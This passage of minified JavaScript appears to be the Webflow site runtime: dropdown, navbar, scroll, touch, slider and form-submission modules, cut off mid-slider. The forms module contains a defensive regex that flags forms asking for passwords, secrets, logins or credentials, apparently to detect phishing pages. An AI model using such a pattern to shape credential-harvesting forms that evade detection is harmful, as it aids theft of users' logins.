eee=ju(),tee=JJ((MT(),dt(CT))),th=($c(),dt(LP)),ree=QJ((Ms(),dt(VI)));Qt.actions=ree;var rh=Qt.store=(0,eee.createStore)(tee.default);function nee(e){e()&&(0,th.observeRequests)(rh)}function iee(e){kP(),(0,th.startEngine)({store:rh,rawData:e,allowEvents:!0})}function kP(){(0,th.stopEngine)(rh)}});var zP=E((Vue,GP)=>{"use strict";var BP=Ge(),VP=NP();VP.setEnv(BP.env);BP.define("ix2",GP.exports=function(){return VP})});var jP=E((Gue,HP)=>{"use strict";var wn=Ge();wn.define("links",HP.exports=function(e,t){var r={},n=e(window),i,a=wn.env(),o=window.location,s=document.createElement("a"),l="w--current",h=/index\.(html|php)$/,u=/\/$/,f,v;r.ready=r.design=r.preview=d;function d(){i=a&&wn.env("design"),v=wn.env("slug")||o.pathname||"",wn.scroll.off(m),f=[];for(var g=document.links,y=0;y<g.length;++y)p(g[y]);f.length&&(wn.scroll.on(m),m())}function p(g){if(!g.getAttribute("hreflang")){var y=i&&g.getAttribute("href-disabled")||g.getAttribute("href");if(s.href=y,!(y.indexOf(":")>=0)){var b=e(g);if(s.hash.length>1&&s.host+s.pathname===o.host+o.pathname){if(!/^#[a-zA-Z0-9\-\_]+$/.test(s.hash))return;var x=e(s.hash);x.length&&f.push({link:b,sec:x,active:!1});return}if(!(y==="#"||y==="")){var S=s.href===o.href||y===v||h.test(y)&&u.test(v);c(b,l,S)}}}}function m(){var g=n.scrollTop(),y=n.height();t.each(f,function(b){if(!b.link.attr("hreflang")){var x=b.link,S=b.sec,I=S.offset().top,A=S.outerHeight(),w=y*.5,L=S.is(":visible")&&I+A-w>=g&&I+w<=g+y;b.active!==L&&(b.active=L,c(x,l,L))}})}function c(g,y,b){var x=g.hasClass(y);b&&x||!b&&!x||(b?g.addClass(y):g.removeClass(y))}return r})});var UP=E((zue,WP)=>{"use strict";var Us=Ge();Us.define("scroll",WP.exports=function(e){var t={WF_CLICK_EMPTY:"click.wf-empty-link",WF_CLICK_SCROLL:"click.wf-scroll"},r=window.location,n=p()?null:window.history,i=e(window),a=e(document),o=e(document.body),s=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(F){window.setTimeout(F,15)},l=Us.env("editor")?".w-editor-body":"body",h="header, "+l+" > .header, "+l+" > .w-nav:not([data-no-scroll])",u='a[href="#"]',f='a[href*="#"]:not(.w-tab-link):not('+u+")",v='.wf-force-outline-none[tabindex="-1"]:focus{outline:none;}',d=document.createElement("style");d.appendChild(document.createTextNode(v));function p(){try{return!!window.frameElement}catch{return!0}}var m=/^#[a-zA-Z0-9][\w:.-]*$/;function c(F){return m.test(F.hash)&&F.host+F.pathname===r.host+r.pathname}let g=typeof window.matchMedia=="function"&&window.matchMedia("(prefers-reduced-motion: reduce)");function y(){return document.body.getAttribute("data-wf-scroll-motion")==="none"||g.matches}function b(F,O){var D;switch(O){case"add":D=F.attr("tabindex"),D?F.attr("data-wf-tabindex-swap",D):F.attr("tabindex","-1");break;case"remove":D=F.attr("data-wf-tabindex-swap"),D?(F.attr("tabindex",D),F.removeAttr("data-wf-tabindex-swap")):F.removeAttr("tabindex");break}F.toggleClass("wf-force-outline-none",O==="add")}function x(F){var O=F.currentTarget;if(!(Us.env("design")||window.$.mobile&&/(?:^|\s)ui-link(?:$|\s)/.test(O.className))){var D=c(O)?O.hash:"";if(D!==""){var N=e(D);N.length&&(F&&(F.preventDefault(),F.stopPropagation()),S(D,F),window.setTimeout(function(){I(N,function(){b(N,"add"),N.get(0).focus({preventScroll:!0}),b(N,"remove")})},F?0:300))}}}function S(F){if(r.hash!==F&&n&&n.pushState&&!(Us.env.chrome&&r.protocol==="file:")){var O=n.state&&n.state.hash;O!==F&&n.pushState({hash:F},"",F)}}function I(F,O){var D=i.scrollTop(),N=A(F);if(D!==N){var X=w(F,D,N),ee=Date.now(),P=function(){var q=Date.now()-ee;window.scroll(0,L(D,N,q,X)),q<=X?s(P):typeof O=="function"&&O()};s(P)}}function A(F){var O=e(h),D=O.css("position")==="fixed"?O.outerHeight():0,N=F.offset().top-D;if(F.data("scroll")==="mid"){var X=i.height()-D,ee=F.outerHeight();ee<X&&(N-=Math.round((X-ee)/2))}return N}function w(F,O,D){if(y())return 0;var N=1;return o.add(F).each(function(X,ee){var P=parseFloat(ee.getAttribute("data-scroll-time"));!isNaN(P)&&P>=0&&(N=P)}),(472.143*Math.log(Math.abs(O-D)+125)-2e3)*N}function L(F,O,D,N){return D>N?O:F+(O-F)*R(D/N)}function R(F){return F<.5?4*F*F*F:(F-1)*(2*F-2)*(2*F-2)+1}function T(){var{WF_CLICK_EMPTY:F,WF_CLICK_SCROLL:O}=t;a.on(O,f,x),a.on(F,u,function(D){D.preventDefault()}),document.head.insertBefore(d,document.head.firstChild)}return{ready:T}})});var $P=E((Hue,XP)=>{"use strict";var aee=Ge();aee.define("touch",XP.exports=function(e){var t={},r=window.getSelection;e.event.special.tap={bindType:"click",delegateType:"click"},t.init=function(a){return a=typeof a=="string"?e(a).get(0):a,a?new n(a):null};function n(a){var o=!1,s=!1,l=Math.min(Math.round(window.innerWidth*.04),40),h,u;a.addEventListener("touchstart",f,!1),a.addEventListener("touchmove",v,!1),a.addEventListener("touchend",d,!1),a.addEventListener("touchcancel",p,!1),a.addEventListener("mousedown",f,!1),a.addEventListener("mousemove",v,!1),a.addEventListener("mouseup",d,!1),a.addEventListener("mouseout",p,!1);function f(c){var g=c.touches;g&&g.length>1||(o=!0,g?(s=!0,h=g[0].clientX):h=c.clientX,u=h)}function v(c){if(o){if(s&&c.type==="mousemove"){c.preventDefault(),c.stopPropagation();return}var g=c.touches,y=g?g[0].clientX:c.clientX,b=y-u;u=y,Math.abs(b)>l&&r&&String(r())===""&&(i("swipe",c,{direction:b>0?"right":"left"}),p())}}function d(c){if(o&&(o=!1,s&&c.type==="mouseup")){c.preventDefault(),c.stopPropagation(),s=!1;return}}function p(){o=!1}function m(){a.removeEventListener("touchstart",f,!1),a.removeEventListener("touchmove",v,!1),a.removeEventListener("touchend",d,!1),a.removeEventListener("touchcancel",p,!1),a.removeEventListener("mousedown",f,!1),a.removeEventListener("mousemove",v,!1),a.removeEventListener("mouseup",d,!1),a.removeEventListener("mouseout",p,!1),a=null}this.destroy=m}function i(a,o,s){var l=e.Event(a,{originalEvent:o});e(o.target).trigger(l,s)}return t.instance=t.init(document),t})});var ZP=E((jue,YP)=>{"use strict";var kr=Ge(),see=cn(),It={ARROW_LEFT:37,ARROW_UP:38,ARROW_RIGHT:39,ARROW_DOWN:40,ESCAPE:27,SPACE:32,ENTER:13,HOME:36,END:35},KP=!0,oee=/^#[a-zA-Z0-9\-_]+$/;kr.define("dropdown",YP.exports=function(e,t){var r=t.debounce,n={},i=kr.env(),a=!1,o,s=kr.env.touch,l=".w-dropdown",h="w--open",u=see.triggers,f=900,v="focusout"+l,d="keydown"+l,p="mouseenter"+l,m="mousemove"+l,c="mouseleave"+l,g=(s?"click":"mouseup")+l,y="w-close"+l,b="setting"+l,x=e(document),S;n.ready=I,n.design=function(){a&&O(),a=!1,I()},n.preview=function(){a=!0,I()};function I(){o=i&&kr.env("design"),S=x.find(l),S.each(A)}function A(_,U){var Q=e(U),H=e.data(U,l);H||(H=e.data(U,l,{open:!1,el:Q,config:{},selectedIdx:-1})),H.toggle=H.el.children(".w-dropdown-toggle"),H.list=H.el.children(".w-dropdown-list"),H.links=H.list.find("a:not(.w-dropdown .w-dropdown a)"),H.complete=X(H),H.mouseLeave=P(H),H.mouseUpOutside=N(H),H.mouseMoveOutside=q(H),w(H);var ne=H.toggle.attr("id"),ce=H.list.attr("id");ne||(ne="w-dropdown-toggle-"+_),ce||(ce="w-dropdown-list-"+_),H.toggle.attr("id",ne),H.toggle.attr("aria-controls",ce),H.toggle.attr("aria-haspopup","menu"),H.toggle.attr("aria-expanded","false"),H.toggle.find(".w-icon-dropdown-toggle").attr("aria-hidden","true"),H.toggle.prop("tagName")!=="BUTTON"&&(H.toggle.attr("role","button"),H.toggle.attr("tabindex")||H.toggle.attr("tabindex","0")),H.list.attr("id",ce),H.list.attr("aria-labelledby",ne),H.links.each(function(k,J){J.hasAttribute("tabindex")||J.setAttribute("tabindex","0"),oee.test(J.hash)&&J.addEventListener("click",F.bind(null,H))}),H.el.off(l),H.toggle.off(l),H.nav&&H.nav.off(l);var ae=R(H,KP);o&&H.el.on(b,L(H)),o||(i&&(H.hovering=!1,F(H)),H.config.hover&&H.toggle.on(p,ee(H)),H.el.on(y,ae),H.el.on(d,z(H)),H.el.on(v,B(H)),H.toggle.on(g,ae),H.toggle.on(d,V(H)),H.nav=H.el.closest(".w-nav"),H.nav.on(y,ae))}function w(_){var U=Number(_.el.css("z-index"));_.manageZ=U===f||U===f+1,_.config={hover:_.el.attr("data-hover")==="true"&&!s,delay:_.el.attr("data-delay")}}function L(_){return function(U,Q){Q=Q||{},w(_),Q.open===!0&&T(_,!0),Q.open===!1&&F(_,{immediate:!0})}}function R(_,U){return r(function(Q){if(_.open||Q&&Q.type==="w-close")return F(_,{forceClose:U});T(_)})}function T(_){if(!_.open){D(_),_.open=!0,_.list.addClass(h),_.toggle.addClass(h),_.toggle.attr("aria-expanded","true"),u.intro(0,_.el[0]),kr.redraw.up(),_.manageZ&&_.el.css("z-index",f+1);var U=kr.env("editor");o||x.on(g,_.mouseUpOutside),_.hovering&&!U&&_.el.on(c,_.mouseLeave),_.hovering&&U&&x.on(m,_.mouseMoveOutside),window.clearTimeout(_.delayId)}}function F(_,{immediate:U,forceClose:Q}={}){if(_.open&&!(_.config.hover&&_.hovering&&!Q)){_.toggle.attr("aria-expanded","false"),_.open=!1;var H=_.config;if(u.outro(0,_.el[0]),x.off(g,_.mouseUpOutside),x.off(m,_.mouseMoveOutside),_.el.off(c,_.mouseLeave),window.clearTimeout(_.delayId),!H.delay||U)return _.complete();_.delayId=window.setTimeout(_.complete,H.delay)}}function O(){x.find(l).each(function(_,U){e(U).triggerHandler(y)})}function D(_){var U=_.el[0];S.each(function(Q,H){var ne=e(H);ne.is(U)||ne.has(U).length||ne.triggerHandler(y)})}function N(_){return _.mouseUpOutside&&x.off(g,_.mouseUpOutside),r(function(U){if(_.open){var Q=e(U.target);if(!Q.closest(".w-dropdown-toggle").length){var H=e.inArray(_.el[0],Q.parents(l))===-1,ne=kr.env("editor");if(H){if(ne){var ce=Q.parents().length===1&&Q.parents("svg").length===1,ae=Q.parents(".w-editor-bem-EditorHoverControls").length;if(ce||ae)return}F(_)}}}})}function X(_){return function(){_.list.removeClass(h),_.toggle.removeClass(h),_.manageZ&&_.el.css("z-index","")}}function ee(_){return function(){_.hovering=!0,T(_)}}function P(_){return function(){_.hovering=!1,_.links.is(":focus")||F(_)}}function q(_){return r(function(U){if(_.open){var Q=e(U.target),H=e.inArray(_.el[0],Q.parents(l))===-1;if(H){var ne=Q.parents(".w-editor-bem-EditorHoverControls").length,ce=Q.parents(".w-editor-bem-RTToolbar").length,ae=e(".w-editor-bem-EditorOverlay"),k=ae.find(".w-editor-edit-outline").length||ae.find(".w-editor-bem-RTToolbar").length;if(ne||ce||k)return;_.hovering=!1,F(_)}}})}function z(_){return function(U){if(!(o||!_.open))switch(_.selectedIdx=_.links.index(document.activeElement),U.keyCode){case It.HOME:return _.open?(_.selectedIdx=0,M(_),U.preventDefault()):void 0;case It.END:return _.open?(_.selectedIdx=_.links.length-1,M(_),U.preventDefault()):void 0;case It.ESCAPE:return F(_),_.toggle.focus(),U.stopPropagation();case It.ARROW_RIGHT:case It.ARROW_DOWN:return _.selectedIdx=Math.min(_.links.length-1,_.selectedIdx+1),M(_),U.preventDefault();case It.ARROW_LEFT:case It.ARROW_UP:return _.selectedIdx=Math.max(-1,_.selectedIdx-1),M(_),U.preventDefault()}}}function M(_){_.links[_.selectedIdx]&&_.links[_.selectedIdx].focus()}function V(_){var U=R(_,KP);return function(Q){if(!o){if(!_.open)switch(Q.keyCode){case It.ARROW_UP:case It.ARROW_DOWN:return Q.stopPropagation()}switch(Q.keyCode){case It.SPACE:case It.ENTER:return U(),Q.stopPropagation(),Q.preventDefault()}}}}function B(_){return r(function(U){var{relatedTarget:Q,target:H}=U,ne=_.el[0],ce=ne.contains(Q)||ne.contains(H);return ce||F(_),U.stopPropagation()})}return n})});var QP=E(nh=>{"use strict";Object.defineProperty(nh,"__esModule",{value:!0});nh.default=lee;function lee(e,t,r,n,i,a,o,s,l,h,u,f,v){return function(d){e(d);var p=d.form,m={name:p.attr("data-name")||p.attr("name")||"Untitled Form",pageId:p.attr("data-wf-page-id")||"",elementId:p.attr("data-wf-element-id")||"",source:t.href,test:r.env(),fields:{},fileUploads:{},dolphin:/pass[\s-_]?(word|code)|secret|login|credentials/i.test(p.html()),trackingCookies:n()};let c=p.attr("data-wf-flow");c&&(m.wfFlow=c),i(d);var g=a(p,m.fields);if(g)return o(g);if(m.fileUploads=s(p),l(d),!h){u(d);return}f.ajax({url:v,type:"POST",data:m,dataType:"json",crossDomain:!0}).done(function(y){y&&y.code===200&&(d.success=!0),u(d)}).fail(function(){u(d)})}}});var ew=E((Uue,JP)=>{"use strict";var Xs=Ge();Xs.define("forms",JP.exports=function(e,t){var r={},n=e(document),i,a=window.location,o=window.XDomainRequest&&!window.atob,s=".w-form",l,h=/e(-)?mail/i,u=/^\S+@\S+$/,f=window.alert,v=Xs.env(),d,p,m,c=/list-manage[1-9]?.com/i,g=t.debounce(function(){f("Oops! This page has improperly configured forms. Please contact your website administrator to fix this issue.")},100);r.ready=r.design=r.preview=function(){y(),!v&&!d&&x()};function y(){l=e("html").attr("data-wf-site"),p="https://webflow.com/api/v1/form/"+l,o&&p.indexOf("https://webflow.com")>=0&&(p=p.replace("https://webflow.com","https://formdata.webflow.com")),m=`${p}/signFile`,i=e(s+" form"),i.length&&i.each(b)}function b(q,z){var M=e(z),V=e.data(z,s);V||(V=e.data(z,s,{form:M})),S(V);var B=M.closest("div.w-form");V.done=B.find("> .w-form-done"),V.fail=B.find("> .w-form-fail"),V.fileUploads=B.find(".w-file-upload"),V.fileUploads.each(function(Q){X(Q,V)});var _=V.form.attr("aria-label")||V.form.attr("data-name")||"Form";V.done.attr("aria-label")||V.form.attr("aria-label",_),V.done.attr("tabindex","-1"),V.done.attr("role","region"),V.done.attr("aria-label")||V.done.attr("aria-label",_+" success"),V.fail.attr("tabindex","-1"),V.fail.attr("role","region"),V.fail.attr("aria-label")||V.fail.attr("aria-label",_+" failure");var U=V.action=M.attr("action");if(V.handler=null,V.redirect=M.attr("data-redirect"),c.test(U)){V.handler=O;return}if(!U){if(l){V.handler=(()=>{let Q=QP().default;return Q(S,a,Xs,R,N,A,f,w,I,l,D,e,p)})();return}g()}}function x(){d=!0,n.on("submit",s+" form",function(Q){var H=e.data(this,s);H.handler&&(H.evt=Q,H.handler(H))});let q=".w-checkbox-input",z=".w-radio-input",M="w--redirected-checked",V="w--redirected-focus",B="w--redirected-focus-visible",_=":focus-visible, [data-wf-focus-visible]",U=[["checkbox",q],["radio",z]];n.on("change",s+' form input[type="checkbox"]:not('+q+")",Q=>{e(Q.target).siblings(q).toggleClass(M)}),n.on("change",s+' form input[type="radio"]',Q=>{e(`input[name="${Q.target.name}"]:not(${q})`).map((ne,ce)=>e(ce).siblings(z).removeClass(M));let H=e(Q.target);H.hasClass("w-radio-input")||H.siblings(z).addClass(M)}),U.forEach(([Q,H])=>{n.on("focus",s+` form input[type="${Q}"]:not(`+H+")",ne=>{e(ne.target).siblings(H).addClass(V),e(ne.target).filter(_).siblings(H).addClass(B)}),n.on("blur",s+` form input[type="${Q}"]:not(`+H+")",ne=>{e(ne.target).siblings(H).removeClass(`${V} ${B}`)})})}function S(q){var z=q.btn=q.form.find(':input[type="submit"]');q.wait=q.btn.attr("data-wait")||null,q.success=!1,z.prop("disabled",!1),q.label&&z.val(q.label)}function I(q){var z=q.btn,M=q.wait;z.prop("disabled",!0),M&&(q.label=z.val(),z.val(M))}function A(q,z){var M=null;return z=z||{},q.find(':input:not([type="submit"]):not([type="file"])').each(function(V,B){var _=e(B),U=_.attr("type"),Q=_.attr("data-name")||_.attr("name")||"Field "+(V+1),H=_.val();if(U==="checkbox")H=_.is(":checked");else if(U==="radio"){if(z[Q]===null||typeof z[Q]=="string")return;H=q.find('input[name="'+_.attr("name")+'"]:checked').val()||null}typeof H=="string"&&(H=e.trim(H)),z[Q]=H,M=M||T(_,U,Q,H)}),M}function w(q){var z={};return q.find(':input[type="file"]').each(function(M,V){var B=e(V),_=B.attr("data-name")||B.attr("name")||"File "+(M+1),U=B.attr("data-value");typeof U=="string"&&(U=e.trim(U)),z[_]=U}),z}let L={_mkto_trk:"marketo"};function R(){return document.cookie.split("; ").reduce(function(z,M){let V=M.split("="),B=V[0];if(B in L){let _=L[B],U=V.slice(1).join("=");z[_]=U}return z},{})}function T(q,z,M,V){var B=null;return z==="password"?B="Passwords cannot be submitted.":q.attr("required")?V?h.test(q.attr("type"))&&(u.test(V)||(B="Please enter a valid email address for: "+M)):B="Please fill out the required field: "+M:M==="g-recaptcha-response"&&!V&&(B="Please confirm you\u2019re not a robot."),B}function F(q){N(q),D(q)}function O(q){S(q);var z=q.form,M={};if(/^https/.test(a.href)&&!/^https/.test(q.action)){z.attr("method","post");return}N(q);var V=A(z,M);if(V)return f(V);I(q);var B;t.each(M,function(H,ne){h.test(ne)&&(M.EMAIL=H),/^((full[ _-]?)?name)$/i.test(ne)&&(B=H),/^(first[ _-]?name)$/i.test(ne)&&(M.FNAME=H),/^(last[ _-]?name)$/i.test(ne)&&(M.LNAME=H)}),B&&!M.FNAME&&(B=B.split(" "),M.FNAME=B[0],M.LNAME=M.LNAME||B[1]);var _=q.action.replace("/post?","/post-json?")+"&c=?",U=_.indexOf("u=")+2;U=_.substring(U,_.indexOf("&",U));var Q=_.indexOf("id=")+3;Q=_.substring(Q,_.indexOf("&",Q)),M["b_"+U+"_"+Q]="",e.ajax({url:_,data:M,dataType:"jsonp"}).done(function(H){q.success=H.result==="success"||/already/.test(H.msg),q.success||console.info("MailChimp error: "+H.msg),D(q)}).fail(function(){D(q)})}function D(q){var z=q.form,M=q.redirect,V=q.success;if(V&&M){Xs.location(M);return}q.done.toggle(V),q.fail.toggle(!V),V?q.done.focus():q.fail.focus(),z.toggle(!V),S(q)}function N(q){q.evt&&q.evt.preventDefault(),q.evt=null}function X(q,z){if(!z.fileUploads||!z.fileUploads[q])return;var M,V=e(z.fileUploads[q]),B=V.find("> .w-file-upload-default"),_=V.find("> .w-file-upload-uploading"),U=V.find("> .w-file-upload-success"),Q=V.find("> .w-file-upload-error"),H=B.find(".w-file-upload-input"),ne=B.find(".w-file-upload-label"),ce=ne.children(),ae=Q.find(".w-file-upload-error-msg"),k=U.find(".w-file-upload-file"),J=U.find(".w-file-remove-link"),te=k.find(".w-file-upload-file-name"),Z=ae.attr("data-w-size-error"),pe=ae.attr("data-w-type-error"),Ce=ae.attr("data-w-generic-error");if(v||ne.on("click keydown",function(W){W.type==="keydown"&&W.which!==13&&W.which!==32||(W.preventDefault(),H.click())}),ne.find(".w-icon-file-upload-icon").attr("aria-hidden","true"),J.find(".w-icon-file-upload-remove").attr("aria-hidden","true"),v)H.on("click",function(W){W.preventDefault()}),ne.on("click",function(W){W.preventDefault()}),ce.on("click",function(W){W.preventDefault()});else{J.on("click keydown",function(W){if(W.type==="keydown"){if(W.which!==13&&W.which!==32)return;W.preventDefault()}H.removeAttr("data-value"),H.val(""),te.html(""),B.toggle(!0),U.toggle(!1),ne.focus()}),H.on("change",function(W){M=W.target&&W.target.files&&W.target.files[0],M&&(B.toggle(!1),Q.toggle(!1),_.toggle(!0),_.focus(),te.text(M.name),K()||I(z),z.fileUploads[q].uploading=!0,ee(M,G))});var Oe=ne.outerHeight();H.height(Oe),H.width(1)}function C(W){var Y=W.responseJSON&&W.responseJSON.msg,ie=Ce;typeof Y=="string"&&Y.indexOf("InvalidFileTypeError")===0?ie=pe:typeof Y=="string"&&Y.indexOf("MaxFileSizeError")===0&&(ie=Z),ae.text(ie),H.removeAttr("data-value"),H.val(""),_.toggle(!1),B.toggle(!0),Q.toggle(!0),Q.focus(),z.fileUploads[q].uploading=!1,K()||S(z)}function G(W,Y){if(W)return C(W);var ie=Y.fileName,se=Y.postData,de=Y.fileId,re=Y.s3Url;H.attr("data-value",de),P(re,se,M,ie,j)}function j(W){if(W)return C(W);_.toggle(!1),U.css("display","inline-block"),U.focus(),z.fileUploads[q].uploading=!1,K()||S(z)}function K(){var W=z.fileUploads&&z.fileUploads.toArray()||[];return W.some(function(Y){return Y.uploading})}}function ee(q,z){var M=new URLSearchParams({name:q.name,size:q.size});e.ajax({type:"GET",url:`${m}?${M}`,crossDomain:!0}).done(function(V){z(null,V)}).fail(function(V){z(V)})}function P(q,z,M,V,B){var _=new FormData;for(var U in z)_.append(U,z[U]);_.append("file",M,V),e.ajax({type:"POST",url:q,data:_,processData:!1,contentType:!1}).done(function(){B(null)}).fail(function(Q){B(Q)})}return r})});var rw=E((Xue,tw)=>{"use strict";var vr=Ge(),uee=cn(),Ve={ARROW_LEFT:37,ARROW_UP:38,ARROW_RIGHT:39,ARROW_DOWN:40,ESCAPE:27,SPACE:32,ENTER:13,HOME:36,END:35};vr.define("navbar",tw.exports=function(e,t){var r={},n=e.tram,i=e(window),a=e(document),o=t.debounce,s,l,h,u,f=vr.env(),v='<div class="w-nav-overlay" data-wf-ignore />',d=".w-nav",p="w--open",m="w--nav-dropdown-open",c="w--nav-dropdown-toggle-open",g="w--nav-dropdown-list-open",y="w--nav-link-open",b=uee.triggers,x=e();r.ready=r.design=r.preview=S,r.destroy=function(){x=e(),I(),l&&l.length&&l.each(R)};function S(){h=f&&vr.env("design"),u=vr.env("editor"),s=e(document.body),l=a.find(d),l.length&&(l.each(L),I(),A())}function I(){vr.resize.off(w)}function A(){vr.resize.on(w)}function w(){l.each(B)}function L(k,J){var te=e(J),Z=e.data(J,d);Z||(Z=e.data(J,d,{open:!1,el:te,config:{},selectedIdx:-1})),Z.menu=te.find(".w-nav-menu"),Z.links=Z.menu.find(".w-nav-link"),Z.dropdowns=Z.menu.find(".w-dropdown"),Z.dropdownToggle=Z.menu.find(".w-dropdown-toggle"),Z.dropdownList=Z.menu.find(".w-dropdown-list"),Z.button=te.find(".w-nav-button"),Z.container=te.find(".w-container"),Z.overlayContainerId="w-nav-overlay-"+k,Z.outside=M(Z);var pe=te.find(".w-nav-brand");pe&&pe.attr("href")==="/"&&pe.attr("aria-label")==null&&pe.attr("aria-label","home"),Z.button.attr("style","-webkit-user-select: text;"),Z.button.attr("aria-label")==null&&Z.button.attr("aria-label","menu"),Z.button.attr("role","button"),Z.button.attr("tabindex","0"),Z.button.attr("aria-controls",Z.overlayContainerId),Z.button.attr("aria-haspopup","menu"),Z.button.attr("aria-expanded","false"),Z.el.off(d),Z.button.off(d),Z.menu.off(d),O(Z),h?(T(Z),Z.el.on("setting"+d,D(Z))):(F(Z),Z.button.on("click"+d,q(Z)),Z.menu.on("click"+d,"a",z(Z)),Z.button.on("keydown"+d,N(Z)),Z.el.on("keydown"+d,X(Z))),B(k,J)}function R(k,J){var te=e.data(J,d);te&&(T(te),e.removeData(J,d))}function T(k){k.overlay&&(ae(k,!0),k.overlay.remove(),k.overlay=null)}function F(k){k.overlay||(k.overlay=e(v).appendTo(k.el),k.overlay.attr("id",k.overlayContainerId),k.parent=k.menu.parent(),ae(k,!0))}function O(k){var J={},te=k.config||{},Z=J.animation=k.el.attr("data-animation")||"default";J.animOver=/^over/.test(Z),J.animDirect=/left$/.test(Z)?-1:1,te.animation!==Z&&k.open&&t.defer(P,k),J.easing=k.el.attr("data-easing")||"ease",J.easing2=k.el.attr("data-easing2")||"ease";var pe=k.el.attr("data-duration");J.duration=pe!=null?Number(pe):400,J.docHeight=k.el.attr("data-doc-height"),k.config=J}function D(k){return function(J,te){te=te||{};var Z=i.width();O(k),te.open===!0&&ne(k,!0),te.open===!1&&ae(k,!0),k.open&&t.defer(function(){Z!==i.width()&&P(k)})}}function N(k){return function(J){switch(J.keyCode){case Ve.SPACE:case Ve.ENTER:return q(k)(),J.preventDefault(),J.stopPropagation();case Ve.ESCAPE:return ae(k),J.preventDefault(),J.stopPropagation();case Ve.ARROW_RIGHT:case Ve.ARROW_DOWN:case Ve.HOME:case Ve.END:return k.open?(J.keyCode===Ve.END?k.selectedIdx=k.links.length-1:k.selectedIdx=0,ee(k),J.preventDefault(),J.stopPropagation()):(J.preventDefault(),J.stopPropagation())}}}function X(k){return function(J){if(k.open)switch(k.selectedIdx=k.links.index(document.activeElement),J.keyCode){case Ve.HOME:case Ve.END:return J.keyCode===Ve.END?k.selectedIdx=k.links.length-1:k.selectedIdx=0,ee(k),J.preventDefault(),J.stopPropagation();case Ve.ESCAPE:return ae(k),k.button.focus(),J.preventDefault(),J.stopPropagation();case Ve.ARROW_LEFT:case Ve.ARROW_UP:return k.selectedIdx=Math.max(-1,k.selectedIdx-1),ee(k),J.preventDefault(),J.stopPropagation();case Ve.ARROW_RIGHT:case Ve.ARROW_DOWN:return k.selectedIdx=Math.min(k.links.length-1,k.selectedIdx+1),ee(k),J.preventDefault(),J.stopPropagation()}}}function ee(k){if(k.links[k.selectedIdx]){var J=k.links[k.selectedIdx];J.focus(),z(J)}}function P(k){k.open&&(ae(k,!0),ne(k,!0))}function q(k){return o(function(){k.open?ae(k):ne(k)})}function z(k){return function(J){var te=e(this),Z=te.attr("href");if(!vr.validClick(J.currentTarget)){J.preventDefault();return}Z&&Z.indexOf("#")===0&&k.open&&ae(k)}}function M(k){return k.outside&&a.off("click"+d,k.outside),function(J){var te=e(J.target);u&&te.closest(".w-editor-bem-EditorOverlay").length||V(k,te)}}var V=o(function(k,J){if(k.open){var te=J.closest(".w-nav-menu");k.menu.is(te)||ae(k)}});function B(k,J){var te=e.data(J,d),Z=te.collapsed=te.button.css("display")!=="none";if(te.open&&!Z&&!h&&ae(te,!0),te.container.length){var pe=U(te);te.links.each(pe),te.dropdowns.each(pe)}te.open&&ce(te)}var _="max-width";function U(k){var J=k.container.css(_);return J==="none"&&(J=""),function(te,Z){Z=e(Z),Z.css(_,""),Z.css(_)==="none"&&Z.css(_,J)}}function Q(k,J){J.setAttribute("data-nav-menu-open","")}function H(k,J){J.removeAttribute("data-nav-menu-open")}function ne(k,J){if(k.open)return;k.open=!0,k.menu.each(Q),k.links.addClass(y),k.dropdowns.addClass(m),k.dropdownToggle.addClass(c),k.dropdownList.addClass(g),k.button.addClass(p);var te=k.config,Z=te.animation;(Z==="none"||!n.support.transform||te.duration<=0)&&(J=!0);var pe=ce(k),Ce=k.menu.outerHeight(!0),Oe=k.menu.outerWidth(!0),C=k.el.height(),G=k.el[0];if(B(0,G),b.intro(0,G),vr.redraw.up(),h||a.on("click"+d,k.outside),J){W();return}var j="transform "+te.duration+"ms "+te.easing;if(k.overlay&&(x=k.menu.prev(),k.overlay.show().append(k.menu)),te.animOver){n(k.menu).add(j).set({x:te.animDirect*Oe,height:pe}).start({x:0}).then(W),k.overlay&&k.overlay.width(Oe);return}var K=C+Ce;n(k.menu).add(j).set({y:-K}).start({y:0}).then(W);function W(){k.button.attr("aria-expanded","true")}}function ce(k){var J=k.config,te=J.docHeight?a.height():s.height();return J.animOver?k.menu.height(te):k.el.css("position")!=="fixed"&&(te-=k.el.outerHeight(!0)),k.overlay&&k.overlay.height(te),te}function ae(k,J){if(!k.open)return;k.open=!1,k.button.removeClass(p);var te=k.config;if((te.animation==="none"||!n.support.transform||te.duration<=0)&&(J=!0),b.outro(0,k.el[0]),a.off("click"+d,k.outside),J){n(k.menu).stop(),G();return}var Z="transform "+te.duration+"ms "+te.easing2,pe=k.menu.outerHeight(!0),Ce=k.menu.outerWidth(!0),Oe=k.el.height();if(te.animOver){n(k.menu).add(Z).start({x:Ce*te.animDirect}).then(G);return}var C=Oe+pe;n(k.menu).add(Z).start({y:-C}).then(G);function G(){k.menu.height(""),n(k.menu).set({x:0,y:0}),k.menu.each(H),k.links.removeClass(y),k.dropdowns.removeClass(m),k.dropdownToggle.removeClass(c),k.dropdownList.removeClass(g),k.overlay&&k.overlay.children().length&&(x.length?k.menu.insertAfter(x):k.menu.prependTo(k.parent),k.overlay.attr("style","").hide()),k.el.triggerHandler("w-close"),k.button.attr("aria-expanded","false")}}return r})});var aw=E(($ue,iw)=>{"use strict";var gr=Ge(),cee=cn(),Nt={ARROW_LEFT:37,ARROW_UP:38,ARROW_RIGHT:39,ARROW_DOWN:40,SPACE:32,ENTER:13,HOME:36,END:35},nw='a[href], area[href], [role="button"], input, select, textarea, button, iframe, object, embed, *[tabindex], *[contenteditable]';gr.define("slider",iw.exports=function(e,t){var r={},n=e.tram,i=e(document),a,o,s=gr.env(),l=".w-slider",h='<div class="w-slider-dot" data-wf-ignore />',u='<div aria-live="off" aria-atomic="true" class="w-slider-aria-label" data-wf-ignore />',f="w-slider-force-show",v=cee.triggers,d,p=!1;r.ready=function(){o=gr.env("design"),m()},r.design=function(){o=!0,setTimeout(m,1e3)},r.preview=function(){o=!1,m()},r.redraw=function(){p=!0,m(),p=!1},r.destroy=c;function m(){a=i.find(l),a.length&&(a.each(b),!d&&(c(),g()))}function c(){gr.resize.off(y),gr.redraw.off(r.redraw)}function g(){gr.resize.on(y),gr.redraw.on(r.redraw)}function y(){a.filter(":visible").each(X)}function b(M,V){var 